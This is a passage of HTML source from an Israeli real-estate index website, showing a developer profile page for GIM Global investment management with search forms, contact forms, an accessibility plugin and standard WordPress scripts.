                        <div class="inline col2 socials">
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/gplus.png" alt="" /></a></div>
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/twitter.png" alt="" /></a></div>
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/face.png" alt="" /></a></div>
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/youtube.png" alt="" /></a></div>
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/linkidin.png" alt="" /></a></div>
                                <div class="inlinem hcurl"><a href="https://www.nadlan.org.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></div>            </div>
                    </div>
    </div>
    <div class="logo">
        <a href="https://www.nadlan.org.il/" title="נדל&quot;ן מקומי &#8211; יזמות ובנייה מסביבך">
            <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/logo.png" alt="נדל&quot;ן מקומי &#8211; יזמות ובנייה מסביבך" />
        </a>
    </div>
</header>
<style type="text/css">
    .footercf div.wpcf7 input {
        font-size: 22px;
    }
    .footercf h3 {
        font-size: 31px;
    }
    .footercf {
        width: 334px;
    }
    .footercf .fcfphone ,
    .footercf .ffcf {
        background: rgba(0,0,0,0.9);
    }
</style>
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false&key=AIzaSyBgcQJAd3cwLlZWJmC1sfAURg4iQ1Wqnec"></script>
<link rel="stylesheet" type="text/css" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/slick/slick-theme.css"/>
<div class="projectssearch"><div class="container"><form action="https://www.nadlan.org.il" id="searchform" method="get">
    <div>
        <div class="inpimg">
            <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/fsicon.png" alt="Search Icon" />
            <!-- <input type="hidden" name="s" value="" /> /-->
                            <input type="text" id="s" data-swplive="true" name="s" value="" placeholder="חפש אזור מגורים, פרוייקט, עיר, שכונה, קבלן" />
                    </div>
        <div class="inrow">
            <div class="inline col2 rightselect">
                <div class="inpimg">
                    <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/fpicon.png" alt="Search Icon" />
                    <select name="price" id="Fprice">
                        <option value="">תקציב</option>
                        <option value="1000000">עד מיליון ₪</option>
                        <option value="1500000">1-1.5 מיליון ₪</option>
                        <option value="2000000">1.5-2 מיליון ₪</option>
                        <option value="2500000">2-2.5 מיליון ₪</option>
                        <option value="2500001">2.5 מיליון ₪ ומעלה</option>
                    </select>
                </div>
            </div>
            <div class="inline col2 leftselect">
                <div class="inpimg fbfx">
                    <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/fricon.png" alt="Search Icon" />
                    <select name="rooms" id="Frooms">
                        <option value="">מספר חדרים</option>
                        <option value="2">2 חדרים</option>
                        <option value="3">3 חדרים </option>
                        <option value="4">4 חדרים</option>
                        <option value="5">5 חדרים ויותר</option>
                        <option value="20">מיני פנטהאוז</option>
                        <option value="21">דירת גן</option>
                        <option value="22">פנטהאוז</option>
                        <option value="23">וילות ובתים</option>
                    </select>
                </div>
            </div>
        </div>
        <input type="hidden" name="post_type" value="project" />
        <input type="submit" value="מצא את הבית המושלם עבורך" id="searchsubmit" />
    </div>
</form>
</div></div>
<div id="content">
		<div class="product-post">
            <div class="topofproject inrow">
                <div class="inline col70">
                    <div class="thumbbox slickon grenarrows">
                                            </div>
                </div>
                <div class="inline col30">
                                    <img src="https://www.nadlan.org.il/wp-content/uploads/2016/07/mos.gif" alt="קבוצת מוס" />
                                </div>
                <div class="projecttitle"><h1>קבוצת מוס</h1></div>
            </div>
                        <div class="container">
                			<div class="aboutproject">
                    <div class="box">
                                                    <h2>אודות ג'י.אי.אמ גלובל ניהול השקעות בע"מ</h2>
                            				    <div class="at-above-post addthis_tool" data-url="https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/"></div><p>חברת ג'י.אי.אמ גלובל ניהול השקעות בע&quot;מ הוקמה בשנת 1997 ועוסקת בייזום פרויקטים למגורים ולהשקעה, ניהול פרויקטים בנדל&quot;ן, השבחת מקרקעין ומתן ייעוץ למשקיעים מהארץ ומחו&quot;ל.</p>
<p>כל פרויקט המנוהל על-ידי החברה נעשה תוך הקפדה על הפרטים הקטנים ביותר ובמקצועיות ומיומנות חסרת פשרות, ובשיתוף פעולה מקצועי עם אנשי המקצוע הטובים ביותר בתחומם, החל מהיועצים המשפטיים ועד לאדריכלים וליועצים הפיננסיים.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                    </div>
    			</div>
            			</div>
                                    <div id="LeosGMap" data-mscroll="" data-mtype="" data-icon="" data-zoomc="" data-typec="" data-streetc="">
                <div class="marker maptab" data-lat="32.0830663" data-lng="34.80391180000004" data-icon=""></div>
                <div id="acf-map" class="acf-map"></div>
                <div class="mapbtns inrow">
                    <div class="inline col2 streetview">
                        <span class="abscenter">
                            <div class="inlinem imgfix"><img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/comfortable2.png" alt="Street View Icon" /></div>
                            <div class="inlinem mptext">תצוגת רחוב</div>
                        </span>
                    </div>
                    <div class="inline col2 mapview">
                        <span class="abscenter">
                            <div class="inlinem imgfix"><img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/placeholder8.png" alt="Map Icon" /></div>
                            <div class="inlinem mptext">חזרה למפה</div>
                        </span>
                    </div>
                </div>
            </div>

                                        <div class="paralaximg hotp" style="background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5)),url(https://www.nadlan.org.il/wp-content/uploads/2016/07/Depositphotos_46242709_original.jpg) center top no-repeat;background-size:100% auto;">
            <div class="abscenter">
                <h2>פרוייקטים נוספים שעשוים להיות רלוונטים</h2>
                <div class="striparrow"></div>
            </div>
        </div>
	    <div class="container">
            <div class="moreporoducts hotprojects inrow">
                                                    </div>
		</div>
        	</div>
</div>
<!-- XAPI ---><footer>
    <div class="container inrow">
        <div class="inline col2 inrow">
            <div class="inline col60">
                <div class="box">
                    <div class="footabout"><p><strong>נדל&quot;ן מקומי &#8211; </strong><strong>יזמות ובנייה</strong></p>
<p><strong>מוצאים דירה חדשה בישראל!</strong></p>
<p><strong>אינדקס הנדל&quot;ן הגדול ביותר!</strong></p>
</div>
                                        <div class="footsocials">
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/gplus-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/twitter-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/face-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/youtube-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/linkidin-1.png" alt="" /></a></div>
                                            </div>
                                    </div>
            </div>
            <div class="inline col40"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat menu-item-340"><a href="https://www.nadlan.org.il/product_cat/%d7%9b%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">כל הפרויקטים</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat current-project-ancestor current-menu-parent current-project-parent menu-item-148"><a href="https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/">הקבלנים שלנו</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.nadlan.org.il/%d7%9c%d7%9e%d7%a4%d7%a8%d7%a1%d7%9e%d7%99%d7%9d/">פרסמו אצלנו</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.nadlan.org.il/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9c%d7%90%d7%aa%d7%a8/">תקנון נדל&quot;ן מקומי</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://www.nadlan.org.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f-%d7%94%d7%a0%d7%93%d7%9c%d7%9f/">מגזין הנדל&quot;ן</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="https://high-group.co.il/%d7%94%d7%aa%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99%d7%aa/">התחדשות עירונית</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://www.nadlan.org.il/category/%d7%96%d7%99%d7%a8%d7%aa-%d7%94%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d/">זירת המומחים</a></li>
<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://www.nadlan.org.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div></div>
        </div>
        <div class="inline col2">
<div class="wpcf7 no-js" id="wpcf7-f4-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project/%D7%A7%D7%91%D7%95%D7%A6%D7%AA-%D7%9E%D7%95%D7%A1/#wpcf7-f4-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="fcfbox">
	<h3>השאירו פרטים - ונחזור אליכם עם הצעה משתלמת במיוחד
	</h3>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/nameicon.png" alt="Name Icon" /><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם" value="" type="text" name="your-name" /></span>
	</p>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/phoneicon.png" alt="Phone Icon" /><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="your-phone" /></span>
	</p>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/mailicon.png" alt="Mail Icon" /><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="אימייל" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="קבלת הצעה משתלמת!" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
    </div>
</footer>
<div id="leos">
	<a href="http://www.leos.co.il/" title="חברה לבניית אתרים">
		<img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/leoslogo.png" alt="קידום אורגני" />
		<span>בניית אתרים</span>
	</a>
</div>
<div class="footercf">
    <div class="ffcf">
        <div class="box">
            <div class="fcfclose">X</div>
            
<div class="wpcf7 no-js" id="wpcf7-f136-o2" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project/%D7%A7%D7%91%D7%95%D7%A6%D7%AA-%D7%9E%D7%95%D7%A1/#wpcf7-f136-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="136" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f136-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="fifix">
	<h3>מלאו את הפרטים וניצור עמכם קשר בהקדם
	</h3>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/dsfsdfsdf.png" alt="Name Icon" /><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="הקלד שם:" value="" type="text" name="your-name" /></span>
	</p>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/sdafasf.png" alt="Phone Icon" /><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="הקלד טלפון:" value="" type="tel" name="your-phone" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="קבל הצעת מחיר!" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>

    <div class="fcfphone">
        <a href="tel:04-8455445">04-8455445</a>
    </div>
</div>
<div class="closedfcfbtn"></div>
<div class="mobile-footer">
	<div id="flip" class="mobile-menu"></div>
	<div class="firstz"><a href="https://www.nadlan.org.il/"></a></div>
	<div id="flip2" class="second"></div>
	<div class="third"><a href="tel:04-8455445"></a></div>
</div>
</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nadlanmekomi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<div id="real-accessability">
		<a href="#" id="real-accessability-btn"><i class="real-accessability-loading"></i><i class="real-accessability-icon"></i></a>
		<ul>
			<li><a href="#" id="real-accessability-biggerFont">הגדלת גופן</a></li>
			<li><a href="#" id="real-accessability-smallerFont">הקטנת גופן</a></li>
			<li><a href="#" id="real-accessability-grayscale" class="real-accessability-effect">תצוגת שחור לבן</a></li>
			<li><a href="#" id="real-accessability-invert" class="real-accessability-effect">מצב ניגודיות גבוהה</a></li>
			<li><a href="#" id="real-accessability-linkHighlight">הדגשת קישורים</a></li>
			<li><a href="#" id="real-accessability-regularFont">גופן קריא (אריאל)</a></li>
			<li><a href="#" id="real-accessability-reset">איפוס</a></li>

		</ul>
        
        <div id="real-accessability-player">
        
            <span>Page Reader</span>
        
            <img alt="Press Enter to Read Page Content Out Loud" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/play-blue.gif" id="btnAccPlay" onclick="accPlayer('play')" onkeypress="if (event.keyCode==13){ accPlayer('play'); }" style="cursor:pointer">

            <img alt="Press Enter to Pause or Restart Reading Page Content Out Loud" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/pause-gray.gif" id="btnAccPause" onclick="accPlayer('pause')" onkeypress="if (event.keyCode==13){ accPlayer('pause'); }" style="cursor:pointer">

            <img alt="Press Enter to Stop Reading Page Content Out Loud" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/stop-gray.gif" id="btnAccStop" onclick="accPlayer('stop')" onkeypress="if (event.keyCode==13){ accPlayer('stop'); }" style="cursor:pointer">

            <a href="https://www.nadlan.org.il/wp-content/plugins/real-accessability/support.php" target="_blank"><img src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/user-blue.gif" id="btnAccSupport" border="0" onClick="location.href='https://www.nadlan.org.il/wp-content/plugins/real-accessability/support.php';" alt="Screen Reader Support"></a>            
            
        </div>    
            
        
		<div id="real-accessability-copyright"><a href="#">Real Accessability</a></div>
	</div>
	<!-- Init Real Accessability Plugin -->
	<script type="text/javascript">
		jQuery( document ).ready(function() {
			jQuery.RealAccessability({
				hideOnScroll: false
			});
		});	
	<!-- /END -->
	</script>
    <script src="//code.responsivevoice.org/responsivevoice.js"></script>
    <script type="text/javascript">

	function determineEnglish() {
		var body = document.body;
		var textContent = body.textContent || body.innerText;
		var textContent = textContent.replace(/\n/g," ");
		var textContent = textContent.replace(/\r/g," ");
		var textContent = textContent.replace(/\t/g," ");
		var textContent = textContent.replace(/ /g,"");
		var textLeft = textContent.replace(/\W+/g,"");
		var oldc = textContent.length;
		var newc = textLeft.length;
		var ratio = newc/oldc;
		if(ratio>.8) {
			return "english";
		} else {
			return "other";
		}
	}



    window.accPlayerStatus = "uninit";

    if(responsiveVoice.voiceSupport() && determineEnglish()=="english") {
        var obj = document.getElementById("btnAccPlay");
        obj.style.cursor="pointer";  
    } else {
        document.getElementById("real-accessability-player").style.display="none";
    }

    if(navigator.userAgent.indexOf("OPR")!=-1) {
        document.getElementById("real-accessability-player").style.display="none";
    } 
    
    function accPlayer(btnType) {

        // TURN ALL TO GRAY

        var playObj  = document.getElementById("btnAccPlay");
        var pauseObj = document.getElementById("btnAccPause");
        var stopObj  = document.getElementById("btnAccStop");

        if(btnType=="play") {

            if(window.accPlayerStatus=="uninit") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                playObj.src  = playObj.src.replace("blue","gray");
                stopObj.src  = stopObj.src.replace("gray","red");
                pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="playing") {

            } else if(window.accPlayerStatus=="paused") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // RESUME PLAYING
                responsiveVoice.resume();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="stopped") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else {

            }

        } else if(btnType=="pause") {
            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "paused";

                // PAUSE READING
                responsiveVoice.pause();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

            } else if(window.accPlayerStatus=="stopped") {

            } else {

            }

        } else if(btnType=="stop") {

            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="stopped") {

            } else {}
            
        } else {}

    }


    </script>         
    
    
    
    
    
    
    
    
    
    
    
    
    
    
	<script type="text/javascript" src="https://www.nadlan.org.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"down","showThumbs":"true","showExcerpt":"true","showMoreResultsLink":"true","minCharsToSearch":"2","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.nadlan.org.il","ajaxURL":"https:\/\/www.nadlan.org.il\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.8.3" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.8.3" id="excanvas-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.8.3" id="spinners-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.nadlan.org.il\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="ilpc-js-before">
/* <![CDATA[ */
window.ILPC={"policyUrl":"https:\/\/www.nadlan.org.il\/privacy-policy\/https:\/\/www.nadlan.org.il\/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
/* ]]> */
</script>
<script type="text/javascript" id="ilpc-js-after">
/* <![CDATA[ */
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
